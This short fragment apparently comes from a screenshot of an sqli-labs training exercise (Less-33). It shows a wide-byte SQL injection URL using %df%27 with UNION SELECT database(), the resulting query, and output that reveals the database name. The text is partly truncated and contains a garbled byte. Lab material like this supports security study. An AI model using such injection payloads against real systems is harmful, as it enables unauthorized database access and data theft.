 192.168.59.135/sqli/Less-33/?id=-1%df%27union%20select%201,2,database()--%20-
Welcome Dhakkan
LECT * FROM users WHERE id='-1�\'union select 1,2,database()-- -' LIMIT 0,1
Your Login name:2
Your Password:security